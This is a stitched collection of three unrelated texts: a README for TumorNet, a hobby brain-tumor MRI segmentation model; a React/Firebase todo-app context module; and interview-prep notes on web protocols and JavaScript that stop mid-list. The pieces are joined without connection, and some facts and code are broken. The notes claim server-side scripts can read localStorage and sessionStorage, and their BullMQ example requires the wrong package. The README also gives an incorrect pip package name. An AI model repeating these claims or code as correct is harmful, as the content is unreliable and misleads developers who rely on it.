into tumor and non-tumor categories. Based on the [U-Net architecture](https://arxiv.org/pdf/1505.04597.pdf) proposed by
Ronneberger et al., 2015. Trained using the [Brain Tumor Image Dataset](https://gts.ai/dataset-download/brain-tumor-image-dataset-semantic-segmentation/).
## Usage
Three scripts, ``train_model.py``, ``validate.py``, and ``predict.py`` are included for easy training, validation, and
inference of custom models. During training, validation, and inference images must pre-scaled to 640x640.
### Training
To train a custom model, run \
``python train_model.py``\
Training will proceed with a default list of assumptions. To customize training, use the following command line options:
```
-h, --help show this help message and exit
--train-data PATH, -tr PATH
Location of training data. Must include a
_annotations.coco.json file.
--test-data PATH, -te PATH
Location of test data. Must include a
_annotations.coco.json file.
--model-path PATH, -m PATH
Location to save model when training is complete
--checkpointing, -c Whether or not to exchange compute for memory
footprint. Enables model segment checkpointing
--batch-size N, -bs N
Batch size of training and testing data. Should be a
power of 2
--base-channels N, -bc N
Number of channels in the first and last model layer.
Determines parameter count. Should be a multiple of 16
--learning-rate N, -lr N
Learning rate of the model optimizer. Should be 10 >=
0.0001, <= 0.1
--epochs N, -e N Number of epochs to train the model
```
The default flags are
```
--train-data ./data/train --test-data ./data/test --model-path ./checkpoints/model.pth --batch-size 2 --base-channels 64 \
--learning-rate 0.001 --epochs 5
```
### Validation
To validate a trained model, run ``python validate.py``. Validation will proceed with a default list of assumptions. To
customize validation, use the following command line options:
```
-h, --help show this help message and exit
--model PATH, -m PATH
Path to trained instance of TumorNet model
--base-channels N, -bc N
Base channels argument used to train model
--valid-data PATH, -vd PATH
Path to validation dataset
--threshold FLOAT, -t FLOAT
Threshold to consider tissue tumor tissue for
validation purposes, model dependent
--batch-size N, -b N Batch size for model evaluation. Should be a power of
2
--checkpointing, -c Whether or not to exchange compute for memory
footprint. Enables model segment checkpointing
--visualize Z+, -v Z+
If included, outputs Z+ (integer >= 0) visual
validation examples
```
The following flags are default:
```
--model ./checkpoints/model.pth --base-channels 64 --valid-path ./data/valid --threshold 0.20 --batch-size 2
```
Ensure ``--base-channels`` matches the ``--base-channels`` option used for training.
### Inference
In order to use a trained model on an arbitrary input image, run ``python predict.py``. An output image will be
generated overlaying a mask on the input image. To customize the inference process, use the following command line
options:
```
-h, --help show this help message and exit
--model FILE, -m FILE
Specify the path to a trained model file.
--base-channels N, -b N
Base channels of the model. Must match what was used
for this flag during training
--input FILE, -i FILE
Specify a file name for the input image
--output FILE, -o FILE
Specify a file name for the primary output image
--threshold FLOAT, -t FLOAT
Specify the masking threshold for a pixel to be
considered for inclusion in the output mask
--checkpointing, -c Whether or not to exchange compute for memory
footprint. Enables model segment checkpointing
```
The following flags are default:
```
--model ./checkpoints/model.pth --base-channels 64 --input in.png --output out.png --threshold 0.20
```
As with validation, ensure ``--base-channels`` matches the ``--base-channels`` option used for training.
## Installation
To install TumorNet,
1. download this repository with \
``git clone https://github.com/BennetMontgomery/TumorNet.git``
2. Download the dataset from [GTS](https://gts.ai/dataset-download/brain-tumor-image-dataset-semantic-segmentation/) or [Kaggle](https://www.kaggle.com/datasets/pkdarabi/brain-tumor-image-dataset-semantic-segmentation)
3. Extract dataset contents into the same folder as the repository with the following structure: \
``.``\
``|-data``\
``__|-train``\
``__|-test``\
``__|-valid``\
Each folder should contain a set of images and a ``_annotations.coco.json`` file provided by the dataset.
4. Install requirements with ``pip install pytorch matplotlib numpy``
## Requirements
Presently, the latest versions of ``pytorch``, ``matplotlib``, and ``numpy`` are required to run this project.
## Features
TumorNet is able to segment MRI images of human brains from saggital, axial, and coronal angles, identifying tumor
tissue with up to 99% accuracy. TumorNet takes in a batch of MRI images and generates a set of masks which, when
appropriately thresholded and drawn over the input images, identify potentially problematic tissue regions.
Example network output on an MRI image along the coronal axis containing a pituitary tumor:


 \
The first image is the input image, the second is the output mask, and the third image is the output mask overlaid on
input image to highlight the predicted tumor location.
### Limitations
TumorNet was developed as a hobby project and is not intended for use as-is in a clinical setting. Please do not attempt
to use this model to diagnose a real person without my permission. While TumorNet has a high accuracy, precision and
recall are low (54% and 47% respectively). The model frequently fails to identify specific tumor types. If tumor tissue appears as dark on the MRI
image, the model may fail to detect it. Occasionally, the model will tag soft tissue outside the brain, such as adipose
tissue, as tumor tissue.
## Planned Features
The following features are planned for the immediate future:
* A script for easy dataset fetching and requirements setup
* Automatic input scaling to match expected image size
* Link to a pretrained model for download
|
import {
createContext,
useContext,
useEffect,
useReducer,
useState,
} from "react";
import { db } from "../config/firebase";
import {
collection,
getDocs,
addDoc,
updateDoc,
deleteDoc,
getDoc,
doc,
} from "firebase/firestore";
import { useAuth } from "./AuthContext";
const TodoContext = createContext();
const initialState = {
todos: [],
todo: {},
message: "",
error: false,
isLoading: false,
};
function reducer(state, action) {
switch (action.type) {
case "isLoading":
return { ...state, isLoading: true };
case "todos/loaded":
return { ...state, isLoading: false, todos: action.payload };
case "todo/loaded":
return {
...state,
todo: action.payload,
};
case "todo/added":
return { ...state, message: "the task Added successfully!" };
case "todo/updated":
return { ...state, todo: {}, message: "the task updated successfully!" };
case "todo/deleted":
return { ...state, todo: {}, message: "the task deleted successfully!" };
case "rejected":
return { ...state, todo: {}, message: action.payload, error: true };
}
}
const todosCollectionRef = collection(db, "tasks");
function TodoProvider({ children }) {
const { user } = useAuth();
const [{ todos, todo, message, error, isLoading }, dispatch] = useReducer(
reducer,
initialState
);
//Add Task to firebase
async function addTodo(newTodo) {
try {
await addDoc(todosCollectionRef, newTodo);
dispatch({ type: "todo/added" });
console.log("Added!");
} catch (e) {
dispatch({
type: "rejected",
payload: "There was an error durning add the task!",
});
console.error(e);
}
}
//Delete Task From firebase
async function deleteTodo(id) {
try {
const todoDoc = doc(todosCollectionRef, id);
await deleteDoc(todoDoc); //await for the task to be deleted
dispatch({ type: "todo/deleted" });
console.log("Deleted!");
} catch (e) {
dispatch({
type: "rejected",
payload: "There was an error durning delete the task!",
});
console.error(e);
}
}
async function getTodo(id) {
try {
const todoDoc = doc(todosCollectionRef, id);
const docSnap = await getDoc(todoDoc);
const todoUpdate = docSnap.data();
dispatch({ type: "todo/loaded", payload: todoUpdate });
console.log("getting data for a single task successfully!");
} catch (error) {
dispatch({ type: "rejected", payload: "Error fetching todo" });
console.log("Error fetching todo", error);
}
}
async function updatedTodo(id, updateTodo) {
try {
const todoDoc = doc(todosCollectionRef, id);
await updateDoc(todoDoc, updateTodo);
console.log("updated!");
dispatch({ type: "todo/updated" });
} catch (e) {
dispatch({
type: "rejected",
payload: "There was an error durning update the task!",
});
console.error("Error", e);
}
return;
}
//Get All the Todos from firebase
async function getAllTodos() {
dispatch({ type: "isLoading" });
try {
const response = await getDocs(todosCollectionRef);
const filterData = response.docs.map((doc) => ({
...doc.data(),
id: doc.id,
}));
dispatch({
type: "todos/loaded",
payload: filterData.filter((doc) => doc.userId === user?.uid),
});
console.log("data has been successfully retrieve ");
} catch (e) {
console.error("Error fetching todos:", e);
}
}
//refresh the data the comes from firebase after each event (add/delete/update)
const handleEffectTrigger = async () => {
try {
await getAllTodos();
} catch (e) {
dispatch({
type: "rejected",
payload: "Error while trying to refresh data",
});
console.error(e);
}
};
return (
<TodoContext.Provider
value={{
addTodo,
updatedTodo,
deleteTodo,
isLoading,
todos,
getAllTodos,
todo,
getTodo,
handleEffectTrigger,
message,
error,
}}
>
{children}
</TodoContext.Provider>
);
}
function useTodo() {
return useContext(TodoContext);
}
export { TodoProvider, useTodo };
|
# BASIC
1. `What is browser storage, local storage, session storage, cookie`
Browser storage refers to the mechanisms provided by web browsers to store data on the client side, allowing websites to save and retrieve information locally on a user's device. This local storage is useful for persisting data across page reloads or sessions. There are several types of browser storage, including cookies, local storage, and session storage, each with its own characteristics and use cases.
### Cookies:
- **Purpose:**
- Cookies are small pieces of data sent from a server and stored on a user's device.
- They are commonly used for session management, tracking user preferences, and storing small amounts of data.
- **Size Limitation:**
- Limited to 4KB of data per cookie.
- **Lifetime:**
- Can have an expiration date or persist until the browser session ends (session cookies).
- **Accessibility:**
- Sent with every HTTP request, which can impact performance.
- Can be accessed by both the client and the server.
- **Security Considerations:**
- Cookies may be susceptible to cross-site scripting (XSS) attacks.
- Can be marked as secure or HTTP-only for additional security.
### Local Storage:
- **Purpose:**
- Local Storage is a part of the Web Storage API that allows for persistently storing data on the client side.
- Used for larger amounts of data and for situations where data needs to persist beyond a session.
- **Size Limitation:**
- Limited to 5MB of data per domain.
- **Lifetime:**
- Data persists across browser sessions and page reloads.
- **Accessibility:**
- Accessible by both the client-side JavaScript and server-side scripts if they are on the same domain.
- **Security Considerations:**
- No built-in security mechanisms; data can be accessed by any script from the same domain.
### Session Storage:
- **Purpose:**
- Similar to Local Storage but designed to store data for a single session.
- Data is cleared when the session ends or the browser is closed.
- **Size Limitation:**
- Limited to 5MB of data per domain.
- **Lifetime:**
- Persists during the lifetime of a single page session.
- **Accessibility:**
- Accessible by both the client-side JavaScript and server-side scripts if they are on the same domain.
- **Security Considerations:**
- No built-in security mechanisms; data can be accessed by any script from the same domain.
### Why We Need Browser Storage:
- **Persistent Data:**
- Allows websites to store data on the client side that persists across page reloads and sessions.
- **Improved Performance:**
- Reduces the need to repeatedly fetch data from the server, improving page load times.
- **Offline Functionality:**
- Enables web applications to work offline by storing necessary data locally.
- **User Preferences:**
- Saves user preferences and settings for a more personalized experience.
- **Session Management:**
- Facilitates session management, user authentication, and tracking.
### Comparison:
- **Scope:**
- **Cookies:** Sent with every HTTP request, including images and scripts.
- **Local Storage and Session Storage:** Not sent with every HTTP request; accessible only within the same tab.
- **Size Limitation:**
- **Cookies:** Limited to 4KB.
- **Local Storage and Session Storage:** Limited to 5MB per domain.
- **Lifetime:**
- **Cookies:** Can have an expiration date or persist until the browser session ends.
- **Local Storage:** Persists indefinitely until manually cleared or deleted.
- **Session Storage:** Persists during the lifetime of a single page session.
- **Accessibility:**
- **Cookies:** Can be accessed by both client-side and server-side scripts.
- **Local Storage and Session Storage:** Accessible by client-side scripts; can be accessed by server-side scripts if on the same domain.
- **Security:**
- **Cookies:** May be susceptible to cross-site scripting (XSS) attacks.
- **Local Storage and Session Storage:** No built-in security mechanisms; accessible by any script from the same domain.
In summary, the choice between cookies, local storage, and session storage depends on the specific use case, data size requirements, and desired persistence of the stored data. Cookies are often used for session management and small amounts of data, while local storage and session storage are suitable for larger data and scenarios where data needs to persist beyond a session or page reload.
2. `What is tcp, udp`
TCP (Transmission Control Protocol) and UDP (User Datagram Protocol) are two of the most widely used transport layer protocols in computer networks. They are responsible for ensuring the reliable delivery of data between devices on a network. Here's a brief overview of each:
1. **TCP (Transmission Control Protocol):**
- **Connection-oriented:** TCP is a connection-oriented protocol, which means it establishes a reliable and orderly connection between two devices before exchanging data.
- **Reliability:** It ensures reliable and error-free delivery of data. If any packets are lost during transmission, TCP will retransmit them.
- **Ordering:** TCP ensures that data is delivered in the same order in which it was sent, eliminating the risk of data arriving out of sequence.
- **Flow control:** TCP implements flow control mechanisms to manage the rate at which data is sent between devices, preventing congestion.
TCP is commonly used for applications where data integrity and accuracy are crucial, such as web browsing, email, file transfer (e.g., FTP), and other applications that require a reliable and ordered connection.
2. **UDP (User Datagram Protocol):**
- **Connectionless:** UDP is a connectionless protocol, meaning it does not establish a dedicated connection before sending data. Each packet is sent independently.
- **Unreliable:** Unlike TCP, UDP does not guarantee the delivery of data, and it does not provide mechanisms for error recovery or retransmission.
- **Low overhead:** Because it lacks the overhead of connection establishment and error recovery, UDP is generally faster and has lower latency than TCP.
- **Broadcast and multicast support:** UDP is often used in situations where low-latency communication is more critical than guaranteed delivery, such as real-time audio and video streaming, online gaming, and certain types of network discovery or broadcasting.
In summary, TCP is suitable for applications that require reliable and ordered data delivery, while UDP is appropriate for scenarios where low latency and quick data transmission are more important than reliability. The choice between TCP and UDP depends on the specific requirements of the application or service being used.
3. `When clicking on the website, what are task run below`
When you click on a website, several tasks occur in the background to retrieve and display the requested web page. Here's a simplified overview of the typical tasks involved:
1. **DNS Resolution:**
- Your browser needs to translate the human-readable domain name (e.g., www.example.com) into an IP address that the computer can use to locate the server. This process is called DNS resolution, and it involves querying a DNS (Domain Name System) server.
2. **Establishing a TCP Connection:**
- Once the IP address is obtained, the browser establishes a TCP (Transmission Control Protocol) connection with the web server. This is typically done using a three-way handshake to ensure a reliable connection.
3. **Sending an HTTP Request:**
- After establishing the TCP connection, the browser sends an HTTP (Hypertext Transfer Protocol) request to the web server. This request includes information such as the type of request (GET, POST, etc.) and the specific resource being requested (e.g., a web page, image, or script).
4. **Processing the Request on the Server:**
- The web server receives the HTTP request and processes it. This involves fetching the requested resource from the server's file system or generating it dynamically based on the request.
5. **Sending the HTTP Response:**
- The server sends back an HTTP response to the browser. This response includes the requested resource (e.g., HTML content, images, CSS files) along with an HTTP status code indicating the success or failure of the request.
6. **Rendering the Web Page:**
- The browser receives the HTTP response and begins rendering the web page. It parses the HTML content, retrieves additional resources (such as images and stylesheets), and renders the page according to the specified layout.
7. **Executing JavaScript:**
- If the web page includes JavaScript, the browser executes the JavaScript code, which can dynamically modify the page, make additional requests, and interact with the user.
8. **Rendering the Final Page:**
- The browser combines all the retrieved resources, including HTML, CSS, images, and executed JavaScript, to render the final web page that you see on your screen.
9. **Closing the Connection:**
- Once the web page is fully loaded and displayed, the browser may keep the TCP connection open for a short period in case additional requests need to be made. Otherwise, the connection is closed.
These tasks happen seamlessly and quickly, allowing you to interact with and view web pages on the internet. Keep in mind that this is a simplified overview, and there may be additional complexities depending on the specific features and technologies used on a website.
4. `What is dns`
DNS, or Domain Name System, is a hierarchical and distributed system that translates human-readable domain names into IP addresses. In other words, it provides a way to associate domain names (like www.example.com) with the numerical IP addresses that computers use to identify each other on a network.
Here's how DNS works:
1. **User Requests a Website:**
- When you type a domain name into your web browser (e.g., www.example.com) and press Enter, your computer needs to know the corresponding IP address to connect to the web server.
2. **DNS Query:**
- Your computer sends a DNS query to a DNS resolver (usually provided by your Internet Service Provider or a third-party DNS service). If the resolver has the IP address for the requested domain in its cache, it provides the answer immediately. Otherwise, it proceeds to the next step.
3. **Recursive DNS Resolution:**
- If the resolver doesn't have the IP address in its cache, it initiates a recursive DNS resolution process. It starts by querying root DNS servers, which direct the resolver to the top-level domain (TLD) servers (like ".com" for example). The TLD servers then direct the resolver to the authoritative DNS servers for the specific domain.
4. **Authoritative DNS Servers:**
- The authoritative DNS servers are responsible for knowing the IP address associated with the requested domain. They provide the resolver with the necessary information.
5. **Response to the Resolver:**
- The authoritative DNS servers send the IP address back to the resolver. The resolver, in turn, stores this information in its cache for future use and provides the IP address to your computer.
6. **Accessing the Website:**
- With the IP address obtained from DNS, your computer can now establish a connection to the web server hosting the requested website. The web server then sends back the requested web page, and your browser renders it for you to view.
DNS is a critical component of the internet infrastructure, making it easier for users to access websites without having to remember complex numerical IP addresses. It simplifies the process of navigating the internet by providing a human-readable and memorable naming system for websites.
5. `what is smtp, ftp in network`
SMTP (Simple Mail Transfer Protocol) and FTP (File Transfer Protocol) are two different protocols used in computer networks for specific purposes. Here's an overview of each:
1. **SMTP (Simple Mail Transfer Protocol):**
- **Purpose:** SMTP is a protocol used for sending and receiving emails over a network. It is the standard protocol for email transmission on the internet.
- **Functionality:** SMTP works by moving your email messages from your email client (such as Outlook or Gmail) to the email server and between email servers. It is a text-based protocol that defines how email clients and servers interact.
- **Ports:** SMTP typically uses port 25 for communication, but encrypted variants like SMTP over TLS/SSL may use different ports, such as 587.
2. **FTP (File Transfer Protocol):**
- **Purpose:** FTP is a protocol designed for transferring files between computers over a network. It allows users to upload files from their local computer to a remote server or download files from a remote server to their local computer.
- **Functionality:** FTP provides a simple way to transfer files, and it supports features like directory listing, file renaming, and permission changes on the remote server. There are two modes of FTP: active mode and passive mode.
- **Ports:** FTP uses two ports for communication: port 21 for command/control and port 20 for data transfer. In passive mode, additional ports are dynamically used for data transfer.
Both SMTP and FTP are essential for different aspects of network communication:
- **SMTP** is crucial for the reliable transmission of emails across the internet, allowing users to send and receive messages.
- **FTP** is commonly used for uploading files to a website, sharing files between computers, or accessing remote file repositories. There are also secure variants like FTPS (FTP Secure) and SFTP (SSH File Transfer Protocol) that add encryption to the data transfer process.
These protocols represent just a small part of the extensive set of protocols that facilitate communication and data transfer across networks. Each protocol serves a specific purpose and is used in various applications and services on the internet.
6. `What is proxy`
The term "proxy" can refer to different concepts depending on the context, but in the context of computer networks and web development, a proxy commonly refers to a server or software application that acts as an intermediary between a user's device (client) and the destination server. Here are a couple of common types of proxies:
1. **Network Proxy:**
- A network proxy is an intermediate server that sits between a client (e.g., a computer or smartphone) and the destination server. It acts on behalf of the client to make requests to the server or receive responses from the server.
- **Use Cases:**
- **Content Filtering:** Proxies can be used to filter or block content based on policies set by network administrators.
- **Anonymity:** Proxies can hide the client's IP address, providing a level of anonymity.
- **Caching:** Proxies can cache frequently requested content, reducing the load on the destination server and improving performance.
2. **Web Proxy:**
- A web proxy specifically focuses on handling HTTP requests, acting as an intermediary between a client and a web server. It can modify requests and responses, enabling various functionalities.
- **Use Cases:**
- **Access Control:** Web proxies can restrict access to certain websites or types of content.
- **Logging:** Proxies can log web activity for analysis or auditing purposes.
- **Security:** Proxies can provide an additional layer of security by filtering out malicious content.
3. **Reverse Proxy:**
- A reverse proxy is positioned on the server side and handles requests on behalf of one or more servers. Clients interact with the reverse proxy, which then forwards requests to the appropriate server and returns the response to the client.
- **Use Cases:**
- **Load Balancing:** Reverse proxies can distribute incoming requests across multiple servers to balance the load.
- **SSL Termination:** Reverse proxies can handle SSL/TLS encryption and decryption, offloading this task from backend servers.
- **Web Acceleration:** Reverse proxies can cache static content and compress data to improve website performance.
4. **API Proxy:**
- In the context of web development and APIs, an API proxy is a server or middleware that sits between client applications and a backend API server. It can be used for various purposes, including security, monitoring, and customization of API requests and responses.
- **Use Cases:**
- **Security:** API proxies can enforce authentication, authorization, and encryption for API requests.
- **Monitoring:** Proxies can collect metrics, logs, and analytics on API usage.
- **Transformation:** Proxies can modify or transform API requests and responses to suit the needs of client applications.
In summary, a proxy acts as an intermediary between clients and servers, facilitating various functionalities such as security, anonymity, content filtering, load balancing, and performance optimization, depending on its type and use case.
7. `What is webhook in development, give example of using webhook with bullmq`
A webhook is a way for one system to send real-time data to another system as soon as an event occurs. It allows for event-driven communication between different applications or services. Instead of regularly polling for updates, a webhook enables automatic and instant data transmission when a specific event occurs.
For example, consider a scenario where you have an e-commerce website. You might want to be notified immediately when a new order is placed so that you can update your inventory or send a confirmation email to the customer. Instead of constantly checking for new orders, you can use a webhook to receive a notification as soon as a new order is created.
Now, let's discuss using webhooks with BullMQ. BullMQ is a Node.js job and message queue library. If you want to set up a webhook with BullMQ, you might use it to trigger specific tasks or processes in response to job events.
Here's a simplified example:
1. **Install BullMQ:**
```bash
npm install bull
```
2. **Create a BullMQ Queue:**
```javascript
const { Queue, Worker } = require('bull');
const myQueue = new Queue('myQueue');
const worker = new Worker('myQueue', async job => {
// Perform some task with the job data
console.log('Processing job:', job.data);
});
worker.on('completed', job => {
// Job completed event
console.log('Job completed:', job.data);
});
```
3. **Set up a Webhook:**
You can use an external service like Express to create a simple webhook endpoint that BullMQ can notify when certain events happen.
```javascript
const express = require('express');
const bodyParser = require('body-parser');
const app = express();
const port = 3000;
app.use(bodyParser.json());
app.post('/webhook', (req, res) => {
// Handle the webhook payload
console.log('Webhook received:', req.body);
res.status(200).send('Webhook received');
});
app.listen(port, () => {
console.log(`Webhook server listening at http://localhost:${port}`);
});
```
4. **Configure BullMQ to Use the Webhook:**
Modify the BullMQ setup to send webhook notifications when certain events occur.
```javascript
const { Queue, Worker } = require('bull');
const axios = require('axios');
const myQueue = new Queue('myQueue');
const worker = new Worker('myQueue', async job => {
// Perform some task with the job data
console.log('Processing job:', job.data);
});
worker.on('completed', async job => {
// Job completed event
console.log('Job completed:', job.data);
// Notify the webhook
try {
await axios.post('http://localhost:3000/webhook', { event: 'job_completed', job: job.data });
} catch (error) {
console.error('Webhook notification failed:', error.message);
}
});
```
In this example, when a job is completed in the BullMQ queue, the webhook endpoint (`/webhook`) is notified with information about the completed job. This is a simplified example, and in a real-world scenario, you might want to handle errors, secure your webhook endpoint, and implement more sophisticated logic based on the events you're interested in.
8. `What is rest api`
REST API (Representational State Transfer Application Programming Interface) is an architectural style for designing networked applications. It uses standard HTTP methods (such as GET, POST, PUT, DELETE) and follows a stateless communication model. RESTful APIs are designed to be simple, scalable, and easily consumed by clients. They typically operate over HTTP or HTTPS, making them suitable for use on the web.
Node.js, with the help of the Express.js framework, is a popular choice for building RESTful APIs due to its asynchronous, event-driven architecture. Here's a simple example of creating a REST API using Node.js and Express:
1. **Install Node.js and npm:**
Make sure you have Node.js and npm installed on your machine.
2. **Create a new Node.js project:**
Create a new directory for your project and initialize it with npm.
```bash
mkdir node-rest-api
cd node-rest-api
npm init -y
```
3. **Install Express:**
Install the Express.js framework.
```bash
npm install express
```
4. **Create an Express App:**
Create a file named `app.js` and set up a basic Express application.
```javascript
const express = require('express');
const app = express();
const port = 3000;
app.use(express.json());
// Sample data
const users = [
{ id: 1, name: 'John Doe' },
{ id: 2, name: 'Jane Doe' },
];
// GET request to retrieve all users
app.get('/api/users', (req, res) => {
res.json(users);
});
// GET request to retrieve a specific user by ID
app.get('/api/users/:id', (req, res) => {
const userId = parseInt(req.params.id);
const user = users.find(u => u.id === userId);
if (!user) {
return res.status(404).json({ error: 'User not found' });
}
res.json(user);
});
// POST request to add a new user
app.post('/api/users', (req, res) => {
const newUser = req.body;
users.push(newUser);
res.status(201).json(newUser);
});
// Start the server
app.listen(port, () => {
console.log(`Server is running at http://localhost:${port}`);
});
```
5. **Run the Server:**
Run your Node.js application.
```bash
node app.js
```
Now, your simple Express app is running, and you can interact with it using HTTP requests. Here are some examples:
- To retrieve all users: `GET http://localhost:3000/api/users`
- To retrieve a specific user by ID: `GET http://localhost:3000/api/users/1`
- To add a new user: `POST http://localhost:3000/api/users` (with a JSON payload in the request body)
This is a basic example, and in a real-world scenario, you might want to add more features, implement data persistence (using a database), and handle more HTTP methods and error scenarios. Additionally, you might consider using middleware for tasks like input validation, authentication, and authorization.
# JAVASCRIPT
ECMAScript 2015, also known as ES6 (ECMAScript 6) or ECMAScript 2015, is a significant update to the JavaScript language specification. It introduced several new features, syntax enhancements, and improvements to make JavaScript more powerful, expressive, and easier to work with. Some of the key features introduced in ES6 include:
1. **Arrow Functions:**
Arrow functions provide a concise syntax for writing function expressions.
```javascript
// ES5
var add = function(a, b) {
return a + b;
};
// ES6
const add = (a, b) => a + b;
```
2. **Let and Const:**
`let` and `const` provide block-scoped variable declarations.
```javascript
// ES5
var x = 10;
// ES6
let x = 10;
const y = 20;
```
3. **Template Literals:**
Template literals allow embedding expressions inside string literals.
```javascript
// ES5
var message = "Hello, " + name + "!";
// ES6
const message = `Hello, ${name}!`;
```
4. **Destructuring Assignment:**
Destructuring simplifies the extraction of values from arrays and objects.
```javascript
// ES5
var person = { name: "John", age: 30 };
var name = person.name;
var age = person.age;
// ES6
const { name, age } = { name: "John", age: 30 };
```
5. **Classes:**
ES6 introduced class syntax for creating constructor functions and prototypes.
```javascript
// ES5
function Person(name, age) {
this.name = name;
this.age = age;
}
// ES6
class Person {
constructor(name, age) {
this.name = name;
this.age = age;
}
}
```
6. **Promises:**
Promises provide a cleaner way to work with asynchronous code.
```javascript
// ES5
function fetchData(callback) {
// asynchronous operation
setTimeout(function () {
callback("Data received");
}, 1000);
}
// ES6
function fetchData() {
return new Promise(function (resolve) {
setTimeout(function () {
resolve("Data received");
}, 1000);
});
}
```
7. **Modules:**
ES6 introduced a native module system for better code organization and encapsulation.
```javascript
// Exporting module
// module.js
export const sum = (a, b) => a + b;
// Importing module
// main.js
import { sum } from './module';
```
These are just a few examples of the features introduced in ES6. Subsequent ECMAScript versions, such as ES7 (ES2016), ES8 (ES2017), and so on, have continued to bring new features and improvements to the language. JavaScript developers commonly use the term "ES6" to refer to the entire set of features introduced in ECMAScript 2015 and later.
1. `What is closure in javascript`
In JavaScript, a closure is created when a function is defined within another function, allowing the inner function to access variables and parameters of the outer (enclosing) function even after the outer function has finished executing. The inner function forms a closure because it "closes over" the scope in which it was created, retaining access to the variables and parameters of that scope.
Here's a simple example to illustrate the concept of a closure:
```javascript
function outerFunction(x) {
// Inner function defined within the outer function
function innerFunction(y) {
return x + y; // innerFunction has access to the 'x' parameter of outerFunction
}
return innerFunction; // Return the inner function (closure)
}
const closureExample = outerFunction(10); // outerFunction returns innerFunction
console.log(closureExample(5)); // Output: 15
```
In this example:
1. `outerFunction` takes a parameter `x` and defines an inner function `innerFunction` within it.
2. `innerFunction` has access to the `x` parameter of `outerFunction` due to the closure.
3. When `outerFunction(10)` is called, it returns the `innerFunction` (but does not execute it).
4. The returned `closureExample` function still has access to the `x` parameter, so when it's later invoked with `closureExample(5)`, it adds 10 (the value of `x`) and 5 (the argument passed to `innerFunction`), resulting in 15.
Key points about closures:
- **Access to Outer Scope:** Closures allow inner functions to access variables and parameters of their containing (outer) function even after the outer function has completed execution.
- **Preservation of Scope Chain:** The inner function retains a reference to its outer lexical environment, forming a closure. This means it can access variables from the outer function, and even if the outer function is finished, the inner function still has access.
- **Data Encapsulation:** Closures provide a way to create private variables and encapsulate data within a function, allowing for modular and organized code.
Closures are a powerful and fundamental concept in JavaScript, and they are commonly used in various programming patterns, such as creating private variables, implementing callbacks, and handling asynchronous operations.
2. `What is hoisting in javascript`
Hoisting is a behavior in JavaScript where variable and function declarations are moved to the top of their containing scope during the compilation phase, before the code is executed. This means that you can use variables and functions before they are declared in the code.
However, it's important to note that only the declarations are hoisted, not the initializations. If a variable is initialized with a value, that part is not hoisted. It's the declaration (the `var`, `let`, or `const` statement) that is moved to the top.
### Variable Hoisting:
```javascript
console.log(x); // Output: undefined
var x = 5;
console.log(x); // Output: 5
```
In the above example, the declaration `var x;` is hoisted to the top, but the initialization `x = 5;` remains in place. So, the first `console.log(x);` prints `undefined` because `x` exists but has not been assigned a value yet.
### Function Hoisting:
```javascript
sayHello(); // Output: Hello, World!
function sayHello() {
console.log('Hello, World!');
}
```
In this example, the entire function declaration `function sayHello() { console.log('Hello, World!'); }` is hoisted to the top, so you can call `sayHello()` before the actual function definition in the code.
### Variable Hoisting with `let` and `const`:
```javascript
console.log(a); // ReferenceError: Cannot access 'a' before initialization
let a = 10;
```
Unlike `var`, the `let` and `const` declarations are also hoisted but are not initialized until the line where they are defined. This is known as the "temporal dead zone."
### Function Expression vs. Function Declaration:
```javascript
sayHello(); // TypeError: sayHello is not a function
var sayHello = function() {
console.log('Hello, World!');
};
```
In this example, the variable `sayHello` is hoisted, but since it's initialized with a function expression (not a function declaration), it is not hoisted as a function. So, when you try to call `sayHello()` before the assignment, it results in a `TypeError`.
Understanding hoisting is important for writing predictable JavaScript code, and it's recommended to declare and initialize variables and functions at the beginning of their scope to avoid confusion and potential issues.
3. `What is defer in nodejs express`
In JavaScript, the `defer` attribute is used in the context of `<script>` tags within HTML documents. When the `defer` attribute is added to a script tag, it indicates that the script should be executed after the HTML document has been fully parsed.
Here's a brief explanation of how the `defer` attribute works:
1. **Normal Script Execution:**
- Without the `defer` attribute, scripts are typically executed in the order they appear in the HTML document, and they can potentially block the parsing of the HTML document.
2. **Defer Attribute:**
- When the `defer` attribute is added to a script tag, it tells the browser to download the script file in the background while parsing the HTML document.
- The script is then executed in order after the HTML document has been fully parsed.
- Multiple scripts with the `defer` attribute maintain their order of execution.
3. **Asynchronous vs. Deferred:**
- The `defer` attribute is different from the `async` attribute. While both allow scripts to be downloaded asynchronously, the `async` attribute allows the script to be executed as soon as it's downloaded, potentially out of order with other scripts.
Here's an example:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Deferred Script Example</title>
<!-- Without defer -->
<script src="script1.js"></script>
<script src="script2.js"></script>
<!-- With defer -->
<script defer src="script3.js"></script>
<script defer src="script4.js"></script>
</head>
<body>
<!-- Content of the HTML document -->
</body>
</html>
```
In this example:
- `script1.js` and `script2.js` are executed in order as soon as they are encountered in the HTML document, potentially blocking the parsing of the document.
- `script3.js` and `script4.js` are marked with the `defer` attribute, so they will be downloaded in the background while the HTML document is being parsed. They will be executed in order after the HTML document has been fully parsed.
Use cases for `defer`:
- Scripts that need to access and modify the DOM can benefit from using `defer` to ensure that the DOM is fully available when the script is executed.
- Multiple scripts that rely on each other's functionality can maintain a specific order of execution.
It's important to note that the `defer` attribute is only effective for external scripts (those with a `src` attribute) and is ignored for inline scripts. Additionally, the `defer` attribute is supported in modern browsers.
3. `What is higher order function in javascript`
In JavaScript, a higher-order function is a function that takes one or more functions as arguments and/or returns a function as its result. This concept is derived from functional programming and is a powerful feature of the language. Higher-order functions enable you to create more abstract and reusable code by treating functions as first-class citizens.
Here are some common examples of higher-order functions in JavaScript:
1. **Functions that take functions as arguments:**
```javascript
function map(array, transformFunction) {
const result = [];
for (let element of array) {
result.push(transformFunction(element));
}
return result;
}
const numbers = [1, 2, 3, 4];
const doubled = map(numbers, function (num) {
return num * 2;
});
// doubled is now [2, 4, 6, 8]
```
2. **Functions that return functions:**
```javascript
function multiplier(factor) {
return function (number) {
return number * factor;
};
}
const double = multiplier(2);
const triple = multiplier(3);
console.log(double(5)); // 10
console.log(triple(5)); // 15
```
3. **Functions as values:**
```javascript
const add = function (a, b) {
return a + b;
};
const subtract = function (a, b) {
return a - b;
};
const calculate = function (operation, a, b) {
return operation(a, b);
};
console.log(calculate(add, 5, 3)); // 8
console.log(calculate(subtract, 5, 3)); // 2
```
Higher-order functions are essential for creating more modular and flexible code. They contribute to the functional programming paradigm and enable you to pass behavior around in your programs.
4. `What is gloabl varaiables in javascirpt`
